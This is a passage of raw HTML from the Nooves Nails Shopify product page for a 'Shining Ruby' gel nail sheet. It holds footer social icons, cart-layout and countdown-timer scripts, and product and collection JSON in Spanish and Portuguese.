      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://instagram.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram " role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.pinterest.es/nooves_nails/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Pinterest">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--pinterest " role="presentation" viewBox="0 0 32 32">
      <path d="M16 0q3.25 0 6.208 1.271t5.104 3.417 3.417 5.104T32 16q0 4.333-2.146 8.021t-5.833 5.833T16 32q-2.375 0-4.542-.625 1.208-1.958 1.625-3.458l1.125-4.375q.417.792 1.542 1.396t2.375.604q2.5 0 4.479-1.438t3.063-3.937 1.083-5.625q0-3.708-2.854-6.437t-7.271-2.729q-2.708 0-4.958.917T8.042 8.689t-2.104 3.208-.729 3.479q0 2.167.812 3.792t2.438 2.292q.292.125.5.021t.292-.396q.292-1.042.333-1.292.167-.458-.208-.875-1.083-1.208-1.083-3.125 0-3.167 2.188-5.437t5.729-2.271q3.125 0 4.875 1.708t1.75 4.458q0 2.292-.625 4.229t-1.792 3.104-2.667 1.167q-1.25 0-2.042-.917t-.5-2.167q.167-.583.438-1.5t.458-1.563.354-1.396.167-1.25q0-1.042-.542-1.708t-1.583-.667q-1.292 0-2.167 1.188t-.875 2.979q0 .667.104 1.292t.229.917l.125.292q-1.708 7.417-2.083 8.708-.333 1.583-.25 3.708-4.292-1.917-6.938-5.875T0 16Q0 9.375 4.687 4.688T15.999.001z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.youtube.com/channel/UCl0za4Xzl4QaQgp_ce0jwcQ" class="Link Link--primary" target="_blank" rel="noopener" aria-label="YouTube">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--youtube " role="presentation" viewBox="0 0 33 32">
      <path d="M0 25.693q0 1.997 1.318 3.395t3.209 1.398h24.259q1.891 0 3.209-1.398t1.318-3.395V6.387q0-1.997-1.331-3.435t-3.195-1.438H4.528q-1.864 0-3.195 1.438T.002 6.387v19.306zm12.116-3.488V9.876q0-.186.107-.293.08-.027.133-.027l.133.027 11.61 6.178q.107.107.107.266 0 .107-.107.213l-11.61 6.178q-.053.053-.107.053-.107 0-.16-.053-.107-.107-.107-.213z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://tiktok.com/@nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="TikTok">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--tiktok " role="presentation" viewBox="0 0 13 16">
      <path d="M12.998 6.146A4.055 4.055 0 019.23 4.331v6.245a4.616 4.616 0 11-4.615-4.615c.096 0 .19.008.285.014V8.25c-.095-.012-.188-.029-.285-.029a2.356 2.356 0 000 4.711c1.3 0 2.45-1.025 2.45-2.326L7.089 0h2.176A4.053 4.053 0 0013 3.618v2.528" fill="currentColor"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.linkedin.com/company/nooves/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="LinkedIn">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--linkedin " role="presentation" viewBox="0 0 24 24">
      <path d="M19 0H5a5 5 0 0 0-5 5v14a5 5 0 0 0 5 5h14a5 5 0 0 0 5-5V5a5 5 0 0 0-5-5zM8 19H5V8h3v11zM6.5 6.73a1.76 1.76 0 1 1 0-3.53 1.76 1.76 0 0 1 0 3.53zM20 19h-3v-5.6c0-3.37-4-3.12-4 0V19h-3V8h3v1.76a3.8 3.8 0 0 1 7 2.48V19z"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>
</div></div><div class="Footer__Aside"><div class="Footer__Copyright">
        <a href="/pt-us" class="Footer__StoreName Heading u-h7 Link Link--secondary">© NOOVES NAILS</a>
        <p class="Footer__ThemeAuthor"><a target="_blank" rel="nofollow" href="http://es.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Tecnologia da Shopify</a></p>
      </div></div>
  </div>
</footer></div>
    </div>
    
 


<div class="smile-shopify-init"
  data-channel-key="channel_7A3m4f7u9AliCUJgeP6nI1J8"

></div>
 
<script>
  function start_observing_monster(muc) {
    let mu_cart_observer = new MutationObserver(() => {
      mu_cart_observer.disconnect();

      // fbt above
      let checkout_container = muc.querySelector('#mu-checkout-container');
      let fbt_section = muc.querySelector("#mu-fbt");
      if (fbt_section && checkout_container) {
        checkout_container.prepend(fbt_section);
      }

      // badges above
      let items_container = muc.querySelector('#mu-items-container');
      let badges_section = muc.querySelector(".mu-badges");
      if (badges_section && items_container && checkout_container?.getAttribute('class')?.includes("mu-border-t")) {
        items_container.appendChild(badges_section);
      }

      mu_cart_observer.observe(muc, { childList: true, subtree: true });
    });
    mu_cart_observer.observe(muc, { childList: true, subtree: true });
  }
  let mu_body_observer = new MutationObserver(() => {
    let monster_upsell_cart = document.querySelector("#monster-upsell-cart");
    if (monster_upsell_cart) {
      mu_body_observer.disconnect();
      start_observing_monster(monster_upsell_cart);
    }
  })
  mu_body_observer.observe(document.querySelector('body'), { childList: true, subtree: false });
</script>
 <style> #dummy-chat-button-iframe {z-index: 2 !important;} .Button--secondary,.spr-pagination-prev > a,.spr-pagination-next > a {color: #ffffff; background-color: black; border: 1px solid rgba(var(--text-color-light-rgb), 0.2);} .Texbox05 {margin-bottom: 0;} .features--heading-small .u-h4,.features--heading-small .Rte h4 {font-size: 30px;} .bstfbt__product-thumbnail {width: 85px !important;} </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "noovesnails.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "65fbcc7e-dd60-4957-b421-5ed864dc77ee"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-ANXJ6b0lIbDZWeTNET__10148494829067693542" class="shopify-block shopify-app-block"><!-- XO-InsertCode Body -->


<!-- End: XO-InsertCode Body -->


</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cm42w22v3378794194fqpowx6pv","name":"BLACK FRIDAY CUENTA ATRÁS","title":"🥳 BLACK WEEKEND HASTA EL 50% 🤑","customTitle":"","endDate":"2025-11-30T23:00:00.000Z","startDate":"2025-11-29T18:31:00.000Z","subheading":"LÁMINAS DE UÑAS DE GEL Y STARTER KITS","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Días","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Segs","CTAType":"","CTALink":"https://www.noovesnails.com/collections/colecciones-laminas","closeButton":false,"buttonText":"👉 SANVALENTIN20 👈","updatedAt":"2025-11-29T18:32:01.642Z","createdAt":"2024-11-29T15:18:34.470Z","onceItEnds":"hide","style":{"font":"","position":"top-page","stickyBar":true,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#f20d0d","titleColor":"#ffffff","borderColor":"#FFFFFF","gradientEnd":"#FFFFFF","legendColor":"#FFFFFF","singleColor":"#000000","borderRadius":"8","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#707070","legendCopyDays":"Days","legendCopyMins":"Mins","legendCopySecs":"Secs","subheadingSize":"14","buttonFontColor":"#000000","legendCopyHours":"Hrs","subheadingColor":"#f20d0d","buttonBorderRadius":"4","buttonBackgroundColor":"#faf16d"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":102477491}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":8181542813960,"title":"Folhas de Gel - Shining Ruby - Nooves Nails ","handle":"laminas-de-gel-shining-ruby-nooves-nails","description":"\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" alt=\"Novos ícones\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-selected=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\n\u003cspan data-mce-fragment=\"1\"\u003eos l's\u003c\/span\u003e \u003cmeta charset=\"utf-8\"\u003eAs aminas para unhas em gel pré-curadas \u003cstrong data-mce-fragment=\"1\"\u003eNOOVES Premium\u003c\/strong\u003e são a solução perfeita para conseguir unhas perfeitas em pouco tempo e sem a necessidade de ir ao salão de beleza. Com uma aplicação rápida e fácil, obterá um acabamento profissional e duradouro que fará com que as suas unhas se destaquem e fiquem espetaculares. Com uma grande variedade de cores e designs, você encontrará aquele que melhor se adapta aos seus gostos e necessidades.\n\n\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\n\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEleve o seu visual com as nossas películas semicuradas e sinta a confiança e a elegância que merece!\u003c\/span\u003e\u003c\/div\u003e\n\n\u003cbr\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eTransforme suas unhas em algo especial com \u003cstrong\u003eNOOVES\u003c\/strong\u003e !\u003c\/span\u003e \u003c\/div\u003e\n\n\u003cfatkun-drop-panel style=\"display: none;\"\u003e\u003c\/fatkun-drop-panel\u003e","published_at":"2023-02-27T13:34:43+01:00","created_at":"2023-02-27T13:34:43+01:00","vendor":"NOOVES","type":"Lámina","tags":["Color sólido","De Boda","De Entrevista","De Fiesta","De Trabajo","Día de la Madre","latin","Luxe","láminas","Novedades","Pack Inicio","Rosa","San Valentín"],"price":1700,"price_min":1700,"price_max":1700,"available":false,"price_varies":false,"compare_at_price":1700,"compare_at_price_min":1700,"compare_at_price_max":1700,"compare_at_price_varies":false,"variants":[{"id":44235525914888,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200062","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Folhas de Gel - Shining Ruby - Nooves Nails ","public_title":null,"options":["Default Title"],"price":1700,"weight":50,"compare_at_price":1700,"inventory_management":"shopify","barcode":"8436613950258","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267","\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel4ShiningRuby.jpg?v=1679831720","\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel3ShiningRuby.jpg?v=1679831720","\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-1ShiningRuby.jpg?v=1679831720","\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-2ShiningRuby.jpg?v=1679831720"],"featured_image":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267","options":["Título"],"media":[{"alt":null,"id":36165518328072,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267","width":2048},{"alt":null,"id":36370900287752,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel4ShiningRuby.jpg?v=1679831720"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel4ShiningRuby.jpg?v=1679831720","width":2048},{"alt":null,"id":36370900320520,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel3ShiningRuby.jpg?v=1679831720"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel3ShiningRuby.jpg?v=1679831720","width":2048},{"alt":null,"id":36246429335816,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-1ShiningRuby.jpg?v=1679831720"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-1ShiningRuby.jpg?v=1679831720","width":2048},{"alt":null,"id":36246429368584,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-2ShiningRuby.jpg?v=1679831720"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-2ShiningRuby.jpg?v=1679831720","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" alt=\"Novos ícones\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-selected=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\n\u003cspan data-mce-fragment=\"1\"\u003eos l's\u003c\/span\u003e \u003cmeta charset=\"utf-8\"\u003eAs aminas para unhas em gel pré-curadas \u003cstrong data-mce-fragment=\"1\"\u003eNOOVES Premium\u003c\/strong\u003e são a solução perfeita para conseguir unhas perfeitas em pouco tempo e sem a necessidade de ir ao salão de beleza. Com uma aplicação rápida e fácil, obterá um acabamento profissional e duradouro que fará com que as suas unhas se destaquem e fiquem espetaculares. Com uma grande variedade de cores e designs, você encontrará aquele que melhor se adapta aos seus gostos e necessidades.\n\n\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\n\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEleve o seu visual com as nossas películas semicuradas e sinta a confiança e a elegância que merece!\u003c\/span\u003e\u003c\/div\u003e\n\n\u003cbr\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eTransforme suas unhas em algo especial com \u003cstrong\u003eNOOVES\u003c\/strong\u003e !\u003c\/span\u003e \u003c\/div\u003e\n\n\u003cfatkun-drop-panel style=\"display: none;\"\u003e\u003c\/fatkun-drop-panel\u003e"},
    productCollections: [{"id":525058441480,"handle":"black-friday-50","updated_at":"2026-01-16T13:20:02+01:00","published_at":"2024-11-22T19:10:45+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Black Friday 50% - 24","body_html":"","image":{"created_at":"2024-11-22T19:23:41+01:00","alt":null,"width":2048,"height":910,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/black_Friday_50_Nooves.jpg?v=1732300635"}},{"id":499561627912,"handle":"coleccion-barbie","updated_at":"2026-01-13T13:19:31+01:00","published_at":"2023-07-14T21:33:25+02:00","sort_order":"manual","template_suffix":"glam","published_scope":"web","title":"Coleção da Barbie","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDescubra a nossa emocionante \u003cstrong\u003ecoleção de películas para unhas da Barbie\u003c\/strong\u003e .\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003eMergulhe em um mundo de estilo e cor, inspirado por esses tons icônicos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003eApresentando 15 designs exclusivos que capturam perfeitamente seu espírito único.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eEscolha 3 unidades da nossa coleção\u003c\/strong\u003e e ganhe \u003cstrong\u003e15% de desconto\u003c\/strong\u003e com o código \u003cstrong\u003eBARBIE15\u003c\/strong\u003e .\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003eSeja a estrela com unhas dignas \u003cstrong\u003eda Barbie\u003c\/strong\u003e e mostre seu lado mais glamoroso!\u003c\/span\u003e\u003c\/p\u003e","image":{"created_at":"2023-07-14T21:41:42+02:00","alt":null,"width":5316,"height":3716,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/BANNERBARBIE.jpg?v=1689363703"}},{"id":501750890760,"handle":"laminas-de-unas-de-gel-semicuradas-nooves-nails","title":"Láminas de Uñas de Gel Semicuradas NOOVES NAILS","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong data-start=\"0\" data-end=\"59\" data-is-only-node=\"\"\u003e✨ Todas las láminas de gel de NOOVES en un solo lugar ✨\u003c\/strong\u003e\u003cbr data-start=\"59\" data-end=\"62\"\u003e💅 \u003cstrong data-start=\"65\" data-end=\"94\"\u003eUñas perfectas en minutos\u003c\/strong\u003e sin esmalte ni secado.\u003cbr data-start=\"117\" data-end=\"120\"\u003e🎨 \u003cstrong data-start=\"123\" data-end=\"145\"\u003eMás de 150 diseños\u003c\/strong\u003e para cada estilo y ocasión.\u003cbr data-start=\"173\" data-end=\"176\"\u003e🛡️ \u003cstrong data-start=\"180\" data-end=\"207\"\u003eDuraderas y resistentes\u003c\/strong\u003e, sin dañar tus uñas naturales.\u003cbr data-start=\"238\" data-end=\"241\"\u003e🌿 \u003cstrong data-start=\"244\" data-end=\"276\"\u003eFáciles de aplicar y remover\u003c\/strong\u003e, sin acetona agresiva.\u003c\/p\u003e","published_at":"2023-09-02T21:52:03+02:00","sort_order":"created-desc","template_suffix":"nueva-colecciones","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":513858044168,"handle":"mayoristas","title":"Mayoristas","updated_at":"2026-01-16T13:20:02+01:00","body_html":"","published_at":"2024-04-23T13:56:27+02:00","sort_order":"best-selling","template_suffix":"pagetify-960803","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":495572222216,"handle":"nooves-collections-el-dia","title":"Nooves Momentos - Día de la Madre","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003e¿Quieres demostrarle a tu madre cuánto la quieres? ¿Por qué no sorprenderla con unas uñas elegantes y sofisticadas con las láminas de uñas \u003cstrong\u003eNooves\u003c\/strong\u003e? Con una amplia variedad de diseños y colores, podrás elegir el que más se adapte a su estilo.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T19:37:07+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"title","relation":"contains","condition":"Essentials"},{"column":"title","relation":"contains","condition":"Beauty"},{"column":"title","relation":"contains","condition":"Pro"},{"column":"title","relation":"contains","condition":"Tarjeta de regalo - NOOVES NAILS"},{"column":"type","relation":"not_equals","condition":"VSL"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":495573893384,"handle":"nooves-estilos","title":"Nooves estilos","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003eNooves Estilos es una colección que ofrece una amplia variedad de opciones para que puedas expresar tu estilo personal. Desde los clásicos colores sólidos hasta los diseños más innovadores y con efectos, esta colección tiene algo para todos los gustos y ocasiones.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T20:12:39+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Art Design"},{"column":"tag","relation":"equals","condition":"Cat Eye"},{"column":"tag","relation":"equals","condition":"Color sólido"},{"column":"tag","relation":"equals","condition":"Degradado"},{"column":"tag","relation":"equals","condition":"Fluorescente"},{"column":"tag","relation":"equals","condition":"Francesa"},{"column":"tag","relation":"equals","condition":"Glitter"},{"column":"tag","relation":"equals","condition":"Metallic"},{"column":"tag","relation":"equals","condition":"Multi Color"},{"column":"tag","relation":"equals","condition":"Solid color"},{"column":"tag","relation":"equals","condition":"Transparente"},{"column":"tag","relation":"equals","condition":"Perlado"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":495573729544,"handle":"nooves-momentos","title":"Nooves Momentos","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003eLa colección Nooves Momentos presenta una variedad de diseños y colores para cada ocasión, desde sutiles y elegantes hasta audaces y vibrantes, para que puedas encontrar la lámina de uñas perfecta para cada momento especial de tu vida.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T20:08:20+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"De Boda"},{"column":"tag","relation":"equals","condition":"De Entrevista"},{"column":"tag","relation":"equals","condition":"De Fiesta"},{"column":"tag","relation":"equals","condition":"De Trabajo"},{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":508928065800,"handle":"san-valentin","title":"San Valentín","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Descubre el amor en cada detalle con nuestra nueva colección especial de láminas de uñas para el \u003cstrong\u003eDía de San Valentín\u003c\/strong\u003e! \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eSumérgete en la magia del romance con diseños cautivadores y colores apasionantes que harán latir tu corazón más fuerte.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-01-20T08:46:38+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"San Valentín"}],"published_scope":"web","image":{"created_at":"2024-01-20T08:55:34+01:00","alt":null,"width":1235,"height":556,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/Fondo-San-valetin.jpg?v=1706985244"}}],
  };
  window.essentialProductId = 8181542813960
  window.essentialProductTags = ["Color sólido","De Boda","De Entrevista","De Fiesta","De Trabajo","Día de la Madre","latin","Luxe","láminas","Novedades","Pack Inicio","Rosa","San Valentín"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AMlcvejVwckRBZjdic__2118589882331710876" class="shopify-block shopify-app-block">
<div data-banners style="display:none">
  <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="546da198-e7ec-474d-ac18-8dccbd7e4bfc"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 2px solid #202223;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px !important;
        margin-bottom: 20px !important;
        background: #f1f609 !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #f1f609;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 32px;
          width: 32px;
          display: flex !important;
          
            
